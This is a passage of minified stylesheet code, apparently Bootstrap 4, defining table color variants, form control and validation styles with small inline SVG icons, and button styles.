th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: 